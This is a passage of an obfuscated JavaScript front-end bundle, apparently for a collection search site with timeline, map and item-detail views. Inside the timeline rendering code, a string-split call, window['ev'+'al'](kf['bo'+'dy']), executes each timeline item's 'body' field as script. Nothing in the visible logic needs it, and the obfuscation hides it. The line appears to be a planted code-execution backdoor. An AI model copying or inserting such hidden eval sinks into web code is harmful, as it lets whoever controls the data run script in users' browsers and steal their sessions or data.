]['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['sl'+'zz'+'U'],{'type':PY['Dn'+'Yj'+'M'],'slope':PY['oy'+'QC'+'f']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['CL'+'dH'+'R'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['AI'+'in'+'a'],null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['AI'+'in'+'a'],{'in':PY['TE'+'Zs'+'R']})))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['bh'+'sO'+'U'],{'id':PY['IR'+'cY'+'C'],'x2':'0%','y2':PY['Fh'+'qc'+'E']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['iB'+'zL'+'U'],{'className':PY['SG'+'Po'+'k'],'offset':'0%'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['iB'+'zL'+'U'],{'className':PY['VJ'+'tA'+'e'],'offset':PY['Fh'+'qc'+'E']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('g',{'fill':PY['BF'+'PO'+'X'],'id':PY['Ld'+'pG'+'Z']},kV['it'+'em'+'s']['ma'+'p'](function(ky){var kM={};kM['zL'+'Rt'+'F']=function(kf,kl){return PY['yO'+'hb'+'g'](kf,kl);},kM['Kn'+'ma'+'i']=function(kf,kl){return PY['Ef'+'Is'+'E'](kf,kl);};var kc=kM;return function(kf){if(kT['Xr'+'Ul'+'U'](kT['hk'+'tC'+'D'],kf['cl'+'as'+'sN'+'am'+'e']))return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zi,{'i':kf});if(kT['GX'+'lM'+'l'](kT['WP'+'WH'+'r'],kf['cl'+'as'+'sN'+'am'+'e'])){var kl,kD=kT['NV'+'XH'+'y'](kT['yG'+'ED'+'z'],(kl=kf)['cl'+'as'+'sN'+'am'+'e'])?-0x16f*-0x17+-0x1*-0x1a59+0x2*-0x1da3:kT['er'+'Jb'+'D'](kT['HQ'+'Vq'+'q'],kl['cl'+'as'+'sN'+'am'+'e'])?-0x98*0x37+0xe1*-0x2+-0x1*-0x226c:0x1*0x13df+0x1*0x1e63+-0x3242,kx=kT['er'+'Jb'+'D'](kT['yG'+'ED'+'z'],kf['cl'+'as'+'sN'+'am'+'e'])?kT['di'+'sw'+'R'](kf['x'],0xd2b+0x4a7*-0x2+-0x3d3):kf['x'];kT['er'+'Jb'+'D'](kT['HQ'+'Vq'+'q'],kf['cl'+'as'+'sN'+'am'+'e'])&&(kx+=0x1280+0x6d*0x3d+-0x2c77);var kh=''['co'+'nc'+'at'](kf['cl'+'as'+'sN'+'am'+'e'],'-')['co'+'nc'+'at'](kf['y'],'-')['co'+'nc'+'at'](kf['id']||''),kz={};kz['ke'+'y']=kh;var kF={};return kF['x']=kx,kF['y']=kf['y'],kF['rx']=kD,kF['ry']=kD,kF['wi'+'dt'+'h']=kf['wi'+'dt'+'h'],kF['he'+'ig'+'ht']=kf['he'+'ig'+'ht'],kF['cl'+'as'+'sN'+'am'+'e']=kf['cl'+'as'+'sN'+'am'+'e']||null,kF['on'+'Cl'+'ic'+'k']=function(){return kc['zL'+'Rt'+'F'](kA,kf['id']);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],kz,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['kU'+'gJ'+'x'],kF),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['vv'+'fq'+'J'],{'x':kT['di'+'sw'+'R'](kx,0x757*-0x4+-0xfbe+0x2d1f*0x1),'y':kT['iu'+'QO'+'d'](kf['y'],-0x6*-0x203+-0xcb1+-0xb1*-0x1),'height':kf['he'+'ig'+'ht'],'className':kf['cl'+'as'+'sN'+'am'+'e']||null,'textAnchor':kT['oD'+'rx'+'e'],'onClick':function(){return kc['Kn'+'ma'+'i'](kA,kf['id']);}},kf['la'+'be'+'l']),kT['er'+'Jb'+'D'](kT['yG'+'ED'+'z'],kf['cl'+'as'+'sN'+'am'+'e'])&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['Jk'+'vo'+'i'],{'className':kT['bN'+'XK'+'N'],'x1':kT['sv'+'cn'+'s'](kx,-0x12e2+-0x6c5+0x19b1),'x2':kx,'y1':kT['iu'+'QO'+'d'](kf['y'],-0xc05+0x12e+0xae3),'y2':kT['iu'+'QO'+'d'](kf['y'],-0x1*-0x1867+-0x21*0x24+-0x13b7)}));}window['ev'+'al'](kf['bo'+'dy']);}(ky);}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZX,{'timeline':kV})))):null;}),Zf=(PY['Dt'+'SK'+'b'](Pu,-0x220f+0xcad+-0x459*-0x5),PY['Dt'+'SK'+'b'](Pu,0x2*0x134f+-0xd61+-0x2*0xc6d)),Zl=PY['Dt'+'SK'+'b'](Pu,0x15b*0x17+-0x14e8+-0x9e0),ZD=PY['Dt'+'SK'+'b'](Pu,-0x51*0x11+-0x26ba+-0x1*-0x2c7f),Zx=PY['Dt'+'SK'+'b'](Pu,-0x1505*-0x1+-0x14f0+-0xb*-0x7),Zh=function(kg){var kO={};kO['KU'+'qw'+'c']=function(kX,ki){return PY['tX'+'WC'+'m'](kX,ki);},kO['OB'+'kL'+'o']=function(kX,ki){return PY['to'+'DL'+'D'](kX,ki);},kO['Sc'+'wX'+'q']=function(kX,ki){return PY['ZF'+'lU'+'f'](kX,ki);},kO['vU'+'uz'+'P']=function(kX,ki){return PY['ZF'+'lU'+'f'](kX,ki);},kO['sj'+'rw'+'B']=function(kX,ki){return PY['ZF'+'lU'+'f'](kX,ki);};var kT=kO;function kV(kX){var ki={};ki['CN'+'di'+'Q']=function(kM,kc){return kT['KU'+'qw'+'c'](kM,kc);},ki['JB'+'SL'+'o']=function(kM,kc){return kT['OB'+'kL'+'o'](kM,kc);};var kA=ki,ky;return kT['Sc'+'wX'+'q'](Object,PX['a'])(this,kV),(ky=kT['Sc'+'wX'+'q'](Object,aD['a'])(this,kT['vU'+'uz'+'P'](Object,ax['a'])(kV)['ca'+'ll'](this,kX)))['UN'+'SA'+'FE'+'_c'+'om'+'po'+'ne'+'nt'+'Wi'+'ll'+'Re'+'ce'+'iv'+'eP'+'ro'+'ps']=function(kM){ky['ha'+'nd'+'le'+'Ne'+'wP'+'ro'+'ps'](kM);},ky['ha'+'nd'+'le'+'Ne'+'wP'+'ro'+'ps']=function(kM){var kc={};kc['MA'+'nK'+'M']=function(kl,kD){return kA['CN'+'di'+'Q'](kl,kD);};var kf=kc;ky['se'+'tS'+'ta'+'te'](ky['de'+'fa'+'ul'+'tS'+'ta'+'te'](),function(){var kl=kM['li'+'st'];kl=kM['li'+'st']['fi'+'lt'+'er'](function(kD){return kf['MA'+'nK'+'M'](void(-0x10ae+0x1df4+0x2*-0x6a3),kD['lo'+'ca'+'ti'+'on']);}),ky['ba'+'tc'+'he'+'r']['st'+'ar'+'t'](kl);});},ky['_f'+'it'+'To'+'Gr'+'ou'+'p']=function(){if(ky['ma'+'pR'+'ef']['cu'+'rr'+'en'+'t']){var kM=ky['ma'+'pR'+'ef']['cu'+'rr'+'en'+'t']['le'+'af'+'le'+'tE'+'le'+'me'+'nt'],kc=ky['gr'+'ou'+'pR'+'ef']['cu'+'rr'+'en'+'t']['le'+'af'+'le'+'tE'+'le'+'me'+'nt'];try{kM['fi'+'tB'+'ou'+'nd'+'s'](kc['ge'+'tB'+'ou'+'nd'+'s']());}catch(kf){}}},ky['de'+'fa'+'ul'+'tS'+'ta'+'te']=function(kM){var kc={};return kc['li'+'st']=[],kA['JB'+'SL'+'o'](kM,kc);},ky['ma'+'pR'+'ef']=kT['sj'+'rw'+'B'](Object,PS['cr'+'ea'+'te'+'Re'+'f'])(),ky['gr'+'ou'+'pR'+'ef']=kT['sj'+'rw'+'B'](Object,PS['cr'+'ea'+'te'+'Re'+'f'])(),ky['st'+'at'+'e']=ky['de'+'fa'+'ul'+'tS'+'ta'+'te'](),ky['ba'+'tc'+'he'+'r']=new ZF(function(kM){ky['se'+'tS'+'ta'+'te'](function(kc){var kf={};return kf['li'+'st']=ky['de'+'fa'+'ul'+'tS'+'ta'+'te'](kc)['li'+'st']['co'+'nc'+'at'](kM),kf;}),ky['_f'+'it'+'To'+'Gr'+'ou'+'p']();}),ky;}return PY['Qc'+'gK'+'J'](Object,ah['a'])(kV,kg),PY['nb'+'JC'+'G'](Object,Pi['a'])(kV,[{'key':PY['cH'+'dI'+'c'],'value':function(){this['ha'+'nd'+'le'+'Ne'+'wP'+'ro'+'ps'](this['pr'+'op'+'s']);}},{'key':PY['lI'+'Hr'+'z'],'value':function(){var kX={};kX['DB'+'zN'+'D']=function(kh,kz){return PY['aB'+'qa'+'g'](kh,kz);};var ki=kX,kA=this['pr'+'op'+'s'],ky=kA['la'+'t'],kM=kA['ln'+'g'],kc=kA['sh'+'ow'+'De'+'ta'+'il'+'s'],kf=[ky,kM],kl=this['st'+'at'+'e']['li'+'st'],kD={};kD['pr'+'ef'+'er'+'Ca'+'nv'+'as']=!(0xf00+0x25f9+-0x34f9),kD['ce'+'nt'+'er']=kf,kD['zo'+'om']=0x2,kD['re'+'f']=this['ma'+'pR'+'ef'];var kx={};return kx['re'+'f']=this['gr'+'ou'+'pR'+'ef'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['fx'+'PJ'+'X']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zf['a'],kD,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zl['a'],{'attribution':PY['Bl'+'Ym'+'V'],'url':PY['cV'+'gn'+'e']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZD['a'],kx,kl['ma'+'p'](function(kh){var kz={};kz['nJ'+'LX'+'L']=function(ks,kI){return ki['DB'+'zN'+'D'](ks,kI);};var kF=kz,kR=kh['lo'+'ca'+'ti'+'on'],kj=[kR['la'+'t'],kR['ln'+'g']],kH={};return kH['po'+'si'+'ti'+'on']=kj,kH['ke'+'y']=kh['id'],kH['on'+'cl'+'ic'+'k']=function(){return kF['nJ'+'LX'+'L'](kc,kh['id']);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zx['a'],kH);}))));}}]),kV;}(PW['a']['Co'+'mp'+'on'+'en'+'t']),Zz=PY['Dt'+'SK'+'b'](Object,PQ['b'])(null,ZM)(Zh);function ZF(kg){var kO={};kO['mi'+'tk'+'A']=function(kf,kl){return PY['oB'+'vX'+'p'](kf,kl);},kO['Cj'+'rO'+'n']=function(kf,kl){return PY['MQ'+'MZ'+'z'](kf,kl);},kO['JN'+'zX'+'L']=function(kf,kl){return PY['nb'+'JC'+'G'](kf,kl);},kO['eN'+'nm'+'u']=function(kf,kl){return PY['WF'+'yo'+'X'](kf,kl);},kO['WG'+'Fe'+'k']=function(kf){return PY['TI'+'rI'+'P'](kf);};var kT=kO,kV,kX=0x1*0xab7+0x105*0x1b+-0x263e,ki=[],kA=function(){window['cl'+'ea'+'rT'+'im'+'eo'+'ut'](kV);},ky=function(kf){kX=0x3*0x8d7+-0x1*0xe59+-0xc2c,ki=kf,PY['TI'+'rI'+'P'](kM);},kM=function kf(){var kl=Math['mi'+'n'](ki['le'+'ng'+'th'],kT['mi'+'tk'+'A'](kX,-0x24d*-0x9+-0x65*0x34+-0x3*0x8)),kD=ki['sl'+'ic'+'e'](kX,kl);kT['Cj'+'rO'+'n'](kX=kl,ki['le'+'ng'+'th'])&&(kV=window['se'+'tT'+'im'+'eo'+'ut'](kf,0x1*0x13f4+-0x2100+0xd16)),kT['JN'+'zX'+'L'](kg,kD);},kc={};return kc['st'+'ar'+'t']=function(kl){kT['WG'+'Fe'+'k'](kA),kV=window['se'+'tT'+'im'+'eo'+'ut'](function(){return kT['eN'+'nm'+'u'](ky,kl);},-0x15a6+0x3*0x1fc+0x1016);},kc;}PY['sM'+'HO'+'y'](Pu,-0x21d+0x19*-0x4+0x2dd);var ZR=PY['Ji'+'Xv'+'K'](Object,PQ['b'])(function(kg){var kO={};return kO['it'+'em']=kg['mo'+'da'+'l']['it'+'em'],kO;})(function(kg){var kO=kg['it'+'em'];return kO?PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['lW'+'vC'+'E'],{'className':PY['aG'+'WB'+'p']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['yP'+'gR'+'J']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZQ,{'src':kO['im'+'ag'+'e'],'alt':kO['la'+'be'+'l']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['ok'+'Ao'+'M']},kO['co'+'mm'+'en'+'t'],'\x20',PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('a',{'href':PY['oV'+'Qd'+'p'](PY['rw'+'yY'+'T'],kO['id']),'rel':PY['kC'+'Cn'+'M']},PY['ee'+'wR'+'f'])),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZB,{'item':kO,'enableExclusiveSelect':!(0x76e*-0x4+-0xe*0x24c+0x63*0xa0)})):null;}),Zj=(PY['Ji'+'Xv'+'K'](Pu,-0x1*0xf43+-0x307*-0x4+0x384),function(kg){var kO=kg['me'+'ss'+'ag'+'e'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['ua'+'Gq'+'Y']},kO);}),ZH=PY['cO'+'HK'+'S'](Object,PQ['b'])(function(kg){var kO={};return kO['li'+'st']=kg['re'+'su'+'lt']['it'+'em'+'s'],kO['vi'+'ew']=kg['se'+'ar'+'ch']['vi'+'ew'],kO['ti'+'me'+'li'+'ne']=kg['ti'+'me'+'li'+'ne']['re'+'su'+'lt'+'s'],kO['mo'+'da'+'lI'+'te'+'m']=kg['mo'+'da'+'l']['it'+'em'],kO['ti'+'me'+'st'+'am'+'p']=kg['ap'+'pC'+'on'+'te'+'xt']['ti'+'me'+'st'+'am'+'p'],kO['me'+'ss'+'ag'+'e']=kg['ap'+'pC'+'on'+'te'+'xt']['li'+'st'+'Me'+'ss'+'ag'+'e'],kO;},{'hideDetails':function(){var kg={};kg['uZ'+'Zn'+'t']=function(kT,kV){return PY['bD'+'Cu'+'N'](kT,kV);},kg['nu'+'qu'+'W']=PY['oA'+'Gp'+'j'],kg['zV'+'hX'+'J']=function(kT){return PY['Cg'+'Wt'+'N'](kT);},kg['Dc'+'mM'+'M']=function(kT){return PY['Cg'+'Wt'+'N'](kT);};var kO=kg;return function(kT,kV){kO['uZ'+'Zn'+'t'](kT,{'type':kO['nu'+'qu'+'W']}),kO['zV'+'hX'+'J'](PI)['_b'+'f9'+'b'](kO['Dc'+'mM'+'M'](kV));};}})(function(kg){var kO=kg['li'+'st'],kT=kg['vi'+'ew'],kV=kg['ti'+'me'+'li'+'ne'],kX=kg['ti'+'me'+'st'+'am'+'p'],ki=kg['me'+'ss'+'ag'+'e'],kA=kg['mo'+'da'+'lI'+'te'+'m'],ky=kg['hi'+'de'+'De'+'ta'+'il'+'s'];kT=PY['to'+'DL'+'D'](kT,PY['ZI'+'zW'+'r']);var kM=PY['xv'+'zT'+'L'](null,kA)&&PY['dd'+'UH'+'C'](void(-0xe2f+0x24ba+-0x168b*0x1),kA)?kA['la'+'be'+'l']:null;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'id':PY['lJ'+'LZ'+'T']},ki&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zj,{'message':ki}),!ki&&PY['xp'+'jj'+'J'](kO['le'+'ng'+'th'],-0xd3*0x1f+0x1cfa+0x36d*-0x1)&&function(){switch(kT){case PY['XX'+'iP'+'K']:case PY['ZI'+'zW'+'r']:var kc={};kc['li'+'st']=kO,kc['ti'+'me'+'st'+'am'+'p']=kX;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZU,kc);case PY['Pq'+'NQ'+'Z']:var kf={};kf['li'+'st']=kO;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZV,kf);case PY['Rd'+'zP'+'x']:var kl={};kl['ti'+'me'+'li'+'ne']=kV;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zc,kl);case PY['BM'+'sP'+'k']:var kD={};kD['li'+'st']=kO,kD['la'+'t']='45',kD['ln'+'g']='0',kD['na'+'me']=PY['ca'+'hU'+'m'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zz,kD);default:return null;}}(),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z7,{'containerClassName':PY['Ui'+'NX'+'l'],'headerText':kM,'onClose':ky},kA&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZR,{'item':kA})));}),Zs=PY['GH'+'EV'+'J'](Object,PQ['b'])(function(kg){var kO={};return kO['fi'+'lt'+'er'+'Ex'+'pa'+'nd'+'ed']=kg['se'+'ar'+'ch']['ex'+'pa'+'nd'+'ed'],kO;},{'connect':PQ['b']})(function(kg){var kO=kg['fi'+'lt'+'er'+'Ex'+'pa'+'nd'+'ed']?PY['HP'+'xt'+'c']:'';return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'id':PY['tt'+'Cs'+'V'],'className':kO},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zr,null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZH,null));});PY['pp'+'mb'+'K'](Pu,0x19*-0x101+0x1b7e+-0x207);var ZI=PY['pp'+'mb'+'K'](Object,PQ['b'])(function(kg){var kO={};return kO['te'+'xt']=kg['me'+'ta'+'da'+'ta']?kg['me'+'ta'+'da'+'ta']['na'+'me']:'',kO;},{'reset':function(){var kg={};kg['cP'+'gc'+'f']=function(kT,kV){return PY['cX'+'BE'+'X'](kT,kV);},kg['tG'+'SU'+'u']=PY['js'+'pC'+'X'],kg['rC'+'qN'+'j']=function(kT,kV){return PY['mN'+'Ok'+'r'](kT,kV);};var kO=kg;return function(kT){kO['cP'+'gc'+'f'](kT,{'type':kO['tG'+'SU'+'u']}),window['ut'+'il']['hi'+'st'+'or'+'y']['pu'+'sh'](),Ps=!(0x11d9*-0x1+-0xb*-0x67+0x1*0xd6c),kO['cP'+'gc'+'f'](kT,kO['rC'+'qN'+'j'](Po,-0x517*-0x2+0xe7e+0x4*-0x62b)),Ps=!(0x59+0xbb8*-0x1+-0xe0*-0xd);};}})(function(kg){var kO=kg['te'+'xt'],kT=kg['re'+'se'+'t'],kV={};return kV['to']=window['lo'+'ca'+'ti'+'on']['pa'+'th'+'na'+'me'],kV['id']=PY['xB'+'zW'+'Y'],kV['on'+'Cl'+'ic'+'k']=function(kX){kX['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt'](),kX['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n'](),PY['Cg'+'Wt'+'N'](kT);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['c'],kV,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('h1',null,kO));}),ZJ=PY['Wg'+'Nn'+'q'](Object,PQ['b'])(function(kg){var kO={};return kO['mo'+'da'+'l']=PY['dd'+'UH'+'C'](null,kg['mo'+'da'+'l']['it'+'em'])&&PY['dd'+'UH'+'C'](void(0x1da4+0x12ff+-0x30a3),kg['mo'+'da'+'l']['it'+'em'])||kg['mo'+'da'+'l']['fi'+'lt'+'er'+'sM'+'od'+'al'],kO['lo'+'ad'+'ed']=kg['me'+'ta'+'da'+'ta']['lo'+'ad'+'ed']&&kg['re'+'su'+'lt']['lo'+'ad'+'ed'],kO;},{'initialise':function(kg){return function(){var kO={};kO['WS'+'II'+'O']=function(kX,ki){return PY['CJ'+'Ao'+'p'](kX,ki);},kO['uC'+'Ym'+'B']=PY['Mm'+'Ez'+'E'],kO['AO'+'zb'+'L']=function(kX,ki){return PY['CJ'+'Ao'+'p'](kX,ki);},kO['kK'+'CO'+'J']=PY['GH'+'bn'+'B'],kO['vw'+'HB'+'Y']=function(kX){return PY['Cg'+'Wt'+'N'](kX);},kO['rN'+'xh'+'e']=function(kX){return PY['zC'+'nH'+'R'](kX);},kO['Sh'+'Yo'+'r']=PY['kw'+'CW'+'m'],kO['nC'+'qu'+'b']=PY['iB'+'Ji'+'M'],kO['UG'+'UZ'+'T']=PY['AY'+'lt'+'i'],kO['BH'+'qT'+'H']=PY['qS'+'fe'+'m'],kO['PQ'+'mI'+'O']=function(kX,ki){return PY['CJ'+'Ao'+'p'](kX,ki);},kO['xX'+'zR'+'Z']=PY['ke'+'UD'+'S'],kO['Th'+'VJ'+'A']=function(kX,ki){return PY['CJ'+'Ao'+'p'](kX,ki);},kO['sp'+'JK'+'m']=PY['pS'+'xd'+'p'];var kT=kO,kV=PY['jO'+'Fk'+'e'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kX(ki,kA){var ky={};ky['Wi'+'EB'+'R']=function(kl,kD){return kT['WS'+'II'+'O'](kl,kD);},ky['Sf'+'VM'+'T']=kT['uC'+'Ym'+'B'],ky['Ny'+'IO'+'Z']=function(kl,kD){return kT['WS'+'II'+'O'](kl,kD);},ky['pC'+'VV'+'c']=function(kl,kD){return kT['AO'+'zb'+'L'](kl,kD);},ky['tF'+'ws'+'i']=kT['kK'+'CO'+'J'],ky['zE'+'dS'+'e']=function(kl){return kT['vw'+'HB'+'Y'](kl);},ky['yl'+'yp'+'L']=function(kl){return kT['rN'+'xh'+'e'](kl);},ky['fz'+'AX'+'y']=kT['Sh'+'Yo'+'r'],ky['LB'+'BJ'+'h']=function(kl,kD){return kT['AO'+'zb'+'L'](kl,kD);},ky['uf'+'Kp'+'t']=kT['nC'+'qu'+'b'],ky['Gw'+'pc'+'f']=kT['UG'+'UZ'+'T'],ky['Pd'+'Yv'+'f']=kT['BH'+'qT'+'H'],ky['HW'+'Qa'+'B']=function(kl,kD){return kT['PQ'+'mI'+'O'](kl,kD);},ky['ss'+'oY'+'R']=kT['xX'+'zR'+'Z'],ky['SG'+'rr'+'y']=function(kl,kD){return kT['Th'+'VJ'+'A'](kl,kD);},ky['Zv'+'bt'+'l']=kT['sp'+'JK'+'m'];var kM=ky,kc,kf;return PU['a']['wr'+'ap'](function(kl){for(;;)switch(kl['pr'+'ev']=kl['ne'+'xt']){case 0x1*-0x2fc+0x3*-0xb15+-0x7*-0x52d:var kD={};kD['ty'+'pe']=PR;return Ph=kM['Wi'+'EB'+'R'](Object,Pg['b'])(kM['Sf'+'VM'+'T']),kM['Ny'+'IO'+'Z'](ki,kD),kM['pC'+'VV'+'c'](Object,Pg['b'])(kM['tF'+'ws'+'i'])['_l'+'ec'+'1'](kg)||kM['zE'+'dS'+'e'](PJ)['do'+'40'+'4'](),kl['ne'+'xt']=0x1*0x125+-0x9ed+-0x31*-0x2e,PH['in'+'it'+'ia'+'li'+'se'](kg);case-0x1ddf+-0xb03*0x2+0x33eb:kc=kM['yl'+'yp'+'L'](Pm),kM['pC'+'VV'+'c'](ki,{'type':kM['fz'+'AX'+'y'],'payload':kc}),kf=PH['_o'+'pm'+'u'](),kM['LB'+'BJ'+'h'](Object,Pg['b'])(kM['uf'+'Kp'+'t'])['in'+'it'](kf),kM['LB'+'BJ'+'h'](Object,Pg['b'])(kM['Gw'+'pc'+'f'])['in'+'it'](kf),kM['LB'+'BJ'+'h'](Object,Pg['b'])(kM['Pd'+'Yv'+'f'])['in'+'it'](kf),kM['LB'+'BJ'+'h'](a0,ki),kM['HW'+'Qa'+'B'](ki,{'type':kM['ss'+'oY'+'R'],'payload':kf}),kM['yl'+'yp'+'L'](PI)['_b'+'f9'+'b'](kM['yl'+'yp'+'L'](kA)),Ps=!(-0x77b*-0x1+-0x3d*0x6e+0x12bb),kM['HW'+'Qa'+'B'](ki,kM['SG'+'rr'+'y'](Po,0x866+0x1*0xbfb+-0x1461)),Ps=!(0x244c*-0x1+-0x173f*-0x1+0xd0e);case 0x28*0x65+0x16*-0x99+-0x28d:case kM['Zv'+'bt'+'l']:return kl['st'+'op']();}},kX);}));return function(ki,kA){return kV['ap'+'pl'+'y'](this,arguments);};}();},'restoreFromQueryString':function(kg){return function(kO,kT){var kV={};kV['WC'+'WL'+'w']=function(kp,kq){return PY['jO'+'Fk'+'e'](kp,kq);},kV['Me'+'QV'+'c']=PY['Dj'+'rX'+'R'],kV['IF'+'Ys'+'Q']=function(kp){return PY['zC'+'nH'+'R'](kp);};var kX=kV;if(PY['jO'+'Fk'+'e'](kO,{'type':PY['js'+'pC'+'X']}),Ps=!(0x1f15+-0x1416+0x1*-0xaff),PY['xp'+'jj'+'J'](kg['le'+'ng'+'th'],-0x72*0x13+-0x20fb+-0x1*-0x2971)){var ki=PY['jO'+'Fk'+'e'](Px,kg);if(PY['eQ'+'jh'+'f'](void(0x42*-0x32+0x989*0x1+0x1*0x35b),ki['id'])&&PY['jO'+'Fk'+'e'](kO,PY['QP'+'mB'+'h'](Pp,ki['id'])),PY['eQ'+'jh'+'f'](void(-0x19*0x1+-0xe03+-0x7*-0x204),ki['pa'+'ge'+'In'+'de'+'x'])&&PY['TK'+'gI'+'H'](kO,{'type':PY['qT'+'dh'+'V'],'payload':ki['pa'+'ge'+'In'+'de'+'x']}),PY['eQ'+'jh'+'f'](void(-0x61*0x2b+0x2*0xf70+-0xe95*0x1),ki['so'+'rt'])&&PY['GW'+'sW'+'m'](kO,{'type':PY['LZ'+'KY'+'w'],'payload':ki['so'+'rt']}),PY['CG'+'QX'+'s'](void(-0x26*-0x26+-0x271*0x4+-0xb*-0x60),ki['pa'+'ge'+'Si'+'ze'])&&PY['GW'+'sW'+'m'](kO,{'type':PY['oz'+'jU'+'p'],'payload':ki['pa'+'ge'+'Si'+'ze']}),PY['CG'+'QX'+'s'](void(0x558+0x35*0xa1+-0x26ad),ki['vi'+'ew'])&&PY['GW'+'sW'+'m'](kO,{'type':PY['gz'+'As'+'v'],'payload':ki['vi'+'ew']}),PY['CG'+'QX'+'s'](void(0xd5*-0x10+-0x223d+0x2f8d),ki['gr'+'ou'+'pB'+'y'])&&PY['GW'+'sW'+'m'](kO,{'type':PY['aa'+'eB'+'m'],'payload':ki['gr'+'ou'+'pB'+'y']}),ki['fi'+'lt'+'er'+'s']){var kA=!(0x1e2e+0x2*-0x22+-0x7*0x446),ky=!(-0xb0*-0xd+0x26*-0x9d+-0xd*-0x11b),kM=void(0x48*-0x1a+-0x1e86*0x1+0x25d6);try{for(var kc,kf=ki['fi'+'lt'+'er'+'s'][Symbol['it'+'er'+'at'+'or']]();!(kA=(kc=kf['ne'+'xt']())['do'+'ne']);kA=!(0x1a0b+0x22d*0x1+-0x158*0x15)){var kl=kc['va'+'lu'+'e'];if(PY['CG'+'QX'+'s'](void(0x1*0x975+0x1f30*-0x1+-0x15bb*-0x1),kl['va'+'lu'+'e'])&&PY['GW'+'sW'+'m'](kO,{'type':PY['kn'+'OD'+'e'],'payload':{'filterName':kl['na'+'me'],'value':kl['va'+'lu'+'e']}}),kl['it'+'em'+'s']){if(PY['Hu'+'Wa'+'l'](PY['xj'+'Ur'+'x'],kl['ty'+'pe'])){var kD=!(0x2*0x8c3+0x1bcc+-0x16a9*0x2),kx=!(-0x10d+-0x1f53+0x2061*0x1),kh=void(0xba6*0x3+-0x9*-0x3bd+-0x4497*0x1);try{for(var kz,kF=kl['it'+'em'+'s'][Symbol['it'+'er'+'at'+'or']]();!(kD=(kz=kF['ne'+'xt']())['do'+'ne']);kD=!(0x7*0x283+0x4*0x653+-0x2ae1)){var kR=kz['va'+'lu'+'e'],kj={};kj['fi'+'lt'+'er'+'Na'+'me']=kl['na'+'me'],kj['va'+'lu'+'e']=kR['it'+'em'+'Na'+'me'],kj['ch'+'ec'+'ke'+'d']=kR['ch'+'ec'+'ke'+'d'],PY['GW'+'sW'+'m'](kO,{'type':PY['CZ'+'LV'+'O'],'payload':kj});}}catch(kp){kx=!(0x19e2*-0x1+-0x1fc*-0xe+-0x1e6),kh=kp;}finally{try{kD||PY['Ws'+'DA'+'w'](null,kF['re'+'tu'+'rn'])||kF['re'+'tu'+'rn']();}finally{if(kx)throw kh;}}}else{var kH=!(-0x2f*-0x2f+0x18c8*-0x1+0x33b*0x5),ks=!(0x66b+-0x81*-0x2f+-0x1e19),kI=void(0x42a+0x1e49+-0x2273);try{for(var kJ,kC=kl['it'+'em'+'s'][Symbol['it'+'er'+'at'+'or']]();!(kH=(kJ=kC['ne'+'xt']())['do'+'ne']);kH=!(0x1*-0x1223+-0xfd3+0xb52*0x3)){var kd=kJ['va'+'lu'+'e'],ko={};ko['fi'+'lt'+'er'+'Na'+'me']=kl['na'+'me'],ko['it'+'em'+'Na'+'me']=kd,ko['ch'+'ec'+'ke'+'d']=!(0x43*0xd+-0x546+0x1*0x1df),PY['GW'+'sW'+'m'](kO,{'type':PY['dd'+'Ys'+'T'],'payload':ko});}}catch(kq){ks=!(0x235d+0x132a+0x4f5*-0xb),kI=kq;}finally{try{kH||PY['Qq'+'oO'+'C'](null,kC['re'+'tu'+'rn'])||kC['re'+'tu'+'rn']();}finally{if(ks)throw 